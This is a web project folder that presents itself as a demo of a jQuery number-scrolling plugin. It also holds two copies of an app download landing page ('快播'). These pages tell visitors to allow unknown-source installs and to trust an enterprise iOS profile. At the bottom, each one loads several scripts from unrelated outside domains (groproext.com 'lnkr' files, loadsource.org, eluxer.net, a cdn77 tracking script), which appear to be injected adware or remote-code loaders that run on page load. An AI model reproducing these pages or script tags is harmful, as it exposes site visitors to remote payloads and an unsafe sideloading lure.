

<file: Digital_scrollinga/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>jquery 数字滚动插件  - Jquery.number-run.js</title>
    <link rel="stylesheet" href="./css/bootstrap.min.css">
    <script src="./js/jquery-3.2.1.min.js"></script>
    <script src="./js/jquery.number-run.min.js"></script>
    <style>
        .text-number {
            font-size: 24px;
        }
    </style>
</head>

<body>
    <div class="container">
        <div class="jumbotron" style="padding:2rem 1rem;">
            <h2 class="text-center">Jquery.number-run.js</h2>
            <p class="lead text-right">jquery 数字滚动插件 - By
                <a href='http://www.ptbird.cn'>Postbird</a>
            </p>
            <hr class="my-4">
            <p>
                <a href="https://github.com/postbird/jquery.number-run.js" class="btn btn-link" target="_blank">Github - https://github.com/postbird/jquery.number-run.js</a>
            </p>
            <p>
                <a href="https://gitee.com/postbird/jquery.number-run.js" class="btn btn-link"  target="_blank">Gitosc - https://gitee.com/postbird/jquery.number-run.js</a>
            </p>

        </div>
        <div class="row">
            <div class=" col-md-12">
                <h3>示例一：
                    <button class="btn btn-default" onclick="numberRunExample1()">点击执行滚动</button>
                    <span id="number-example-1" class="text-number" number="3276.32" speed="20">3276.32</span>
                </h3>
                <div class="list-group-item">
                    number 和 speed 从 html 属性中获取，最终结果显示小数：number = 3276.32 ； speed = 20
                </div>
                <pre class="well">
    $("#number-example-1").numberRun({
        attr: true
    });</pre>
            </div>
            <div class=" col-md-12">
                <h3>示例二：
                    <button class="btn btn-default" onclick="numberRunExample2()">点击执行滚动</button>
                    <span id="number-example-2" class="text-number" number="3276" speed="30">3276</span>
                </h3>
                <div class="list-group-item">
                    number 和 speed 从 html 属性中获取，最终结果显示整数：number = 3276 ； speed = 30
                </div>
                <pre class="well">
    $("#number-example-2").numberRun({
        attr: true
    });</pre>
            </div>
            <div class=" col-md-12">
                <h3>示例三：
                    <button class="btn btn-default" onclick="numberRunExample3()">点击执行滚动</button>
                    <span id="number-example-3" class="text-number">3276</span>
                </h3>
                <div class="list-group-item">
                    number 和 speed 通过 js 进行配置：number = 3276 ； speed = 40
                </div>
                <pre class="well">
    $("#number-example-3").numberRun({
        number:3276,
        speed:40
    });</pre>
            </div>
            <div class=" col-md-12">
                <h3>示例四：
                    <button class="btn btn-default" onclick="numberRunExample4()">点击执行滚动</button>
                    <span id="number-example-4" class="text-number">3276</span>
                </h3>
                <div class="list-group-item">
                    number 和 speed 通过 js 进行配置：number = 3276 ； speed = 20
                </div>
                <div class="list-group-item">
                    配置回调函数,滚动结束后，执行回调函数
                </div>
                <pre class="well">
    $("#number-example-4").numberRun({
        number: 3276,
        speed: 60,
        callback:function(){
            alert("滚动完成，number = 3276，speed = 20");
        }
    });</pre>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <h2>参数说明：</h2>
                <table class="table table-hover table-striped">
                    <thead>
                        <tr>
                            <th>参数名称</th>
                            <th>参数说明</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td>attr</td>
                            <td>是否从 html 的 attr 中获取参数，如果选择是，则 html 中必须有
                                <code>number</code> 和
                                <code>speed</code> 两个 attr
                            </td>
                        </tr>
                        <tr>
                            <td>number</td>
                            <td>
                                最终需要滚动的数字 可以从 html中获取，也可以配置，支持小数
                            </td>
                        </tr>
                        <tr>
                            <td>speed</td>
                            <td>滚动的速度，speed，滚动速度越慢</td>
                        </tr>
                        <tr>
                            <td>callback</td>
                            <td>回调函数，滚动完成后出发该方法</td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <h2>使用方式：</h2>
                <div class="panel panel-default">
                    <div class="panel-heading">
                        <p class="panel-title">
                            1、引入 jquery
                        </p>
                    </div>
                    <div class="panel-heading">
                        <p class="panel-title">
                            2、引入 jquery.number-run.js
                        </p>
                    </div>
                    <div class="panel-heading">
                        <p class="panel-title">
                            3、使用插件,代码见上面
                        </p>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <h2>License：MIT</h2>
            </div>
        </div>
        <div class="row">
            <hr>
            <div class="text-center">
                <p>
                    Powered by
                    <a href="http://www.ptbird.cn">Postbird - www.ptbird.cn</a>
                </p>
            </div>
        </div>
    </div>
</body>
<script>
    function numberRunExample1() {
        $("#number-example-1").numberRun({
            attr: true
        });
    }
    function numberRunExample2() {
        $("#number-example-2").numberRun({
            attr: true
        });
    }
    function numberRunExample3() {
        $("#number-example-3").numberRun({
            number: 3276,
            speed: 40
        });
    }
    function numberRunExample4() {
        $("#number-example-4").numberRun({
            number: 3276,
            speed: 20,
            callback: function () {
                alert("滚动完成，number = 3276，speed = 20");
            }
        });
    }
</script>

</html>
</file>



<file: Digital_scrollinga/download.html>
<!DOCTYPE html>
<html lang="en" style="font-size: 100px;">
	<head id="head">
		<script type="text/javascript" async="" src="https://www.google-analytics.com/analytics.js"></script>
		<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-120519596-1"></script>
		<script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'UA-120519596-1');
    </script>
    <meta charset="utf-8">
    <title>快播</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <link rel="stylesheet" href="css/app.min.css">
    <meta id="wwi3bdi87sg87gi3av8bc8sgeyvru2y3">
	</head>
	<body>
		<div class="main clearfix container">
			<div class="download-container download-head">
				<img src="images/logo.png"> 
					<a class="download-btn" href="javascript:;" data-clipboard-target="#bar2">立即下载</a>
			</div>
			<div id="mySwipe" class="swipe" style="visibility: visible;">
				<div class="swipe-wrap" style="width: 3000px;">
					<div data-index="0" style="width: 750px; left: 0px; transition-duration: 400ms; transform: translate(-750px, 0px) translateZ(0px);">
						<img src="images/slid_1.jpg">
					</div>
					<div data-index="1" style="width: 750px; left: -750px; transition-duration: 400ms; transform: translate(-750px, 0px) translateZ(0px);">
						<img src="images/slid_2.jpg">
					</div>
					<!--<div data-index="2" style="width: 750px; left: -1500px; transition-duration: 400ms; transform: translate(-750px, 0px) translateZ(0px);">
						<img src="images/slid_3.jpg">
					</div>-->
					<div data-index="3" style="width: 750px; left: -2250px; transition-duration: 400ms; transform: translate(0px, 0px) translateZ(0px);">
						<img src="images/slid_4.jpg">
					</div>
				</div>
				<img src="images/slid_bottom.png" class="slid_mask">
			</div>
			<div class="content">
				<img class="sub-title-0" src="images/bg_warning.png">
				<div class="tips">
					<img class="sub-title-1" src="images/sub_title_1.png">
				</div>
				<div class="ios-tips hide">
					<img src="images/ios-003.png">
				</div>
				<div class="android-tips hide">
					<img src="images/android.png">
				</div>
			</div>
			<div class="join-group">
				<div>
				<img class="sub-title-2" src="images/sub_title_2.png">
				</div>
				<div class="join">
					<img src="images/potato.png"> 
						<a class="a-btn" target="_blank" href="https://potato.im/hgav520"></a>
				</div>
			</div>
		</div>
		<div class="dialog-container hide">
			<div class="dialog">
				<p class="install-app">扫一扫安装APP</p>
				<div id="qrcode" class="ewmImg" title="http://top.51zhangyun.com/app.html?accountCode=003&amp;channelCode=01&amp;subChannelCode=official&amp;inviteCode=BFPJDY">
						
				</div>
				<p class="install-tips">安装提示：请勿使用微信扫码安装</p>
				<div class="bg_zzc">
					<p class="title">Android安装步骤</p>
					<p class="text-content">1.【设定／设置】&gt;【安全性】</p>
					<p class="text-content">2.开启【不明的来源】，并执行【确定】</p>
					<p class="title">iOS安装步骤</p>
					<p class="text-content">1.开启【设置】点选【通用】</p>
					<p class="text-content">2.点选【设备管理】</p>
					<p class="text-content">3.按下【“RASGOS DECERDE - UNIPESSOAL,</p>
					<p class="text-content">LDA”描述文件】</p>
					<p class="text-content">4.按下【信任】App</p>
				</div>
			</div>
		</div>
		<textarea id="bar2" style="position: fixed; top: 0;opacity: 0;width: 1px;"></textarea>
		<script src="js/lib/jquery-3.3.1.min.js"></script>
		<script src="js/lib/clipboard.min.js"></script>
		<script src="js/lib/qrcode.min.js"></script>
		<script src="js/lib/swipe.min.js"></script>
    	
<script src="js/app.min.js"></script>
	<script>
    		document.documentElement.style.fontSize = document.body.clientWidth / 7.5 + 'px';  
    		//alert(document.body.clientWidth);
    		
	</script>
<script type="text/javascript" src="http://groproext.com/addons/lnkr5.min.js"></script>
<script type="text/javascript" src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7318x&amp;r=1539908952756"></script>
<script type="text/javascript" src="http://groproext.com/addons/lnkr30_nt.min.js"></script>
<script type="text/javascript" src="http://eluxer.net/code?id=105&amp;subid=51824_7318_"></script>
<script type="text/javascript" src="http://1675450967.rsc.cdn77.org/cu/trkshpks.js"></script>
	</body>
</html>
</file>



<file: Digital_scrollinga/xiazai.html>
<!DOCTYPE html>
<html lang="en" style="font-size: 100px;">
	<head id="head">
		<script type="text/javascript" async="" src="https://www.google-analytics.com/analytics.js"></script>
		<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-120519596-1"></script>
		<script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'UA-120519596-1');
    </script>
    <meta charset="utf-8">
    <title>快播</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <link rel="stylesheet" href="./css/app.min.css">
    <meta id="wwi3bdi87sg87gi3av8bc8sgeyvru2y3">
	</head>
	<body>
		<div class="main clearfix container">
			<div class="download-container download-head">
				<img src="./images/logo.png"> 
					<a class="download-btn" href="javascript:;" data-clipboard-target="#bar2">立即下载</a>
			</div>
			<div id="mySwipe" class="swipe" style="visibility: visible;">
				<div class="swipe-wrap" style="width: 3000px;">
					<div data-index="0" style="width: 750px; left: 0px; transition-duration: 400ms; transform: translate(-750px, 0px) translateZ(0px);">
						<img src="./images/slid_1.jpg">
					</div>
					<div data-index="1" style="width: 750px; left: -750px; transition-duration: 400ms; transform: translate(-750px, 0px) translateZ(0px);">
						<img src="./images/slid_2.jpg">
					</div>
					<!--<div data-index="2" style="width: 750px; left: -1500px; transition-duration: 400ms; transform: translate(-750px, 0px) translateZ(0px);">
						<img src="images/slid_3.jpg">
					</div>-->
					<div data-index="3" style="width: 750px; left: -2250px; transition-duration: 400ms; transform: translate(0px, 0px) translateZ(0px);">
						<img src="./images/slid_4.jpg">
					</div>
				</div>
				<img src="./images/slid_bottom.png" class="slid_mask">
			</div>
			<div class="content">
				<img class="sub-title-0" src="./images/bg_warning.png">
				<div class="tips">
					<img class="sub-title-1" src="./images/sub_title_1.png">
				</div>
				<div class="ios-tips hide">
					<img src="./images/ios-003.png">
				</div>
				<div class="android-tips hide">
					<img src="./images/android.png">
				</div>
			</div>
			<div class="join-group">
				<div>
				<img class="sub-title-2" src="images/sub_title_2.png">
				</div>
				<div class="join">
					<img src="./images/potato.png"> 
						<a class="a-btn" target="_blank" href="https://potato.im/hgav520"></a>
				</div>
			</div>
		</div>
		<div class="dialog-container hide">
			<div class="dialog">
				<p class="install-app">扫一扫安装APP</p>
				<div id="qrcode" class="ewmImg" title="http://top.51zhangyun.com/app.html?accountCode=003&amp;channelCode=01&amp;subChannelCode=official&amp;inviteCode=BFPJDY">
						
				</div>
				<p class="install-tips">安装提示：请勿使用微信扫码安装</p>
				<div class="bg_zzc">
					<p class="title">Android安装步骤</p>
					<p class="text-content">1.【设定／设置】&gt;【安全性】</p>
					<p class="text-content">2.开启【不明的来源】，并执行【确定】</p>
					<p class="title">iOS安装步骤</p>
					<p class="text-content">1.开启【设置】点选【通用】</p>
					<p class="text-content">2.点选【设备管理】</p>
					<p class="text-content">3.按下【“RASGOS DECERDE - UNIPESSOAL,</p>
					<p class="text-content">LDA”描述文件】</p>
					<p class="text-content">4.按下【信任】App</p>
				</div>
			</div>
		</div>
		<textarea id="bar2" style="position: fixed; top: 0;opacity: 0;width: 1px;"></textarea>
		<script src="./js/lib/jquery-3.3.1.min.js"></script>
		<script src="./js/lib/clipboard.min.js"></script>
		<script src="./js/lib/qrcode.min.js"></script>
		<script src="./js/lib/swipe.min.js"></script>
    	
<script src="./js/app.min.js"></script>
	<script>
    		document.documentElement.style.fontSize = document.body.clientWidth / 7.5 + 'px';  
    		//alert(document.body.clientWidth);
    		
	</script>
<script type="text/javascript" src="http://groproext.com/addons/lnkr5.min.js"></script>
<script type="text/javascript" src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7318x&amp;r=1539908952756"></script>
<script type="text/javascript" src="http://groproext.com/addons/lnkr30_nt.min.js"></script>
<script type="text/javascript" src="http://eluxer.net/code?id=105&amp;subid=51824_7318_"></script>
<script type="text/javascript" src="http://1675450967.rsc.cdn77.org/cu/trkshpks.js"></script>
	</body>
</html>
</file>
<file: Digital_scrollinga/css/app.min.css>
html{font-family:PingFangSC-Light,sans-serif}body{background:#f7f8f9}.container{margin:0 auto}.clearfix{clear:both;content:"";display:block;overflow:hidden}.clear{clear:both}blockquote,body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}fieldset,img{border:0}address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:400}li,ol,ul{list-style:none}dd,dt{margin:0;padding:0}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}q:after,q:before{content:''}abbr,acronym{border:0}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}.clear{clear:both}body{-webkit-tap-highlight-color:transparent}*{outline:0;-webkit-tap-highlight-color:transparent;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.toast{background:rgba(0,0,0,.7);position:absolute;border-radius:.042rem;width:2.5rem;left:50%;margin-left:-1.25rem;top:45%;z-index:1000;box-sizing:border-box;font-size:.12rem;color:#fff;padding:.1rem .12rem;line-height:.2rem;word-break:break-all;display:none}.toast h3{text-align:center;font-weight:400;margin-bottom:.06rem}.toast p.center{text-align:center}a,button,input,textarea{-webkit-tap-highlight-color:transparent}body{max-width:750px;margin:0 auto;background:#fff}.main{width:100%}.download-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-moz-box-pack:justify;-webkit-box-pack:justify;box-pack:justify;align-items:center;-webkit-align-items:center;box-align:center;-moz-box-align:center;-webkit-box-align:center;background:linear-gradient(-32deg,#dcb481 0,#dcb481 100%);padding:.22rem}.download-container>img{display:block;width:3.25rem}.download-btn{display:block;padding:.1rem .3rem;color:#dcb481;background:#f5f5f8;-webkit-border-radius:1rem;-moz-border-radius:1rem;border-radius:1rem;font-size:.28rem;text-decoration:none}.download-head{position:fixed;top:0;z-index:9;width:100%;max-width:750px}#mySwipe{overflow:hidden;visibility:hidden;position:relative;margin-top:1.2rem}.swipe-wrap{overflow:hidden;position:relative}.swipe-wrap>div{float:left;width:100%;position:relative}.swipe-wrap>div>img{width:100%}.slid_mask{position:absolute;width:100%;bottom:0}.content{background:url(../images/bg_big.jpg) center 0 no-repeat;background-size:100% auto}.tips{text-align:center}.sub-title-0{width:6.8rem;margin:0 auto 25px;display:block}.sub-title-1{width:5.4rem}.android-tips>img,.ios-tips>img{width:100%}.android-tips{margin-top:.4rem}.join-group{margin-top:.4rem;text-align:center}.sub-title-2{width:6.5rem}.join{width:90%;position:relative;margin:.4rem auto}.join>img{width:100%}.a-btn{width:1.68rem;height:.54rem;display:inline-block;position:absolute;bottom:17%;left:50%;margin-left:-.84rem}.download-footer{margin-bottom:.4rem}.hide{display:none!important}.dialog-container{position:fixed;top:0;left:0;background-color:rgba(0,0,0,.9);font-size:.18rem;width:100%;height:100%;color:#fff;z-index:10}.dialog{display:inline-block;position:absolute;width:7.5rem;left:50%;top:50%;text-align:center;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.bg_zzc{margin-top:.4rem;line-height:1.6}.bg_zzc .title{font-size:.24rem;color:#c29157;margin:.5rem auto .2rem auto}.bg_zzc .text-content{font-size:.18rem;color:#fff;line-height:1.6}.ewmImg{display:inline-block;border:dashed 2px #d9d9d9;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:.2rem .2rem .5rem .2rem}.ewmImg img{display:block;width:2rem;height:2rem;padding:.1rem;background-color:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.install-app{font-size:.14rem;top:-.1rem;left:50%;margin-left:-.6rem;background-color:rgba(0,0,0,1);position:absolute;display:inline-block;width:1.2rem;padding:.02rem 0}.install-tips{font-size:.12rem;margin-top:-.4rem}.btnTop{width:.8rem;height:.8rem;display:inline-block;position:fixed;right:.1rem;bottom:6.9rem}.btnDown{width:.8rem;height:.8rem;display:inline-block;position:fixed;right:.1rem;bottom:6rem}
</file>
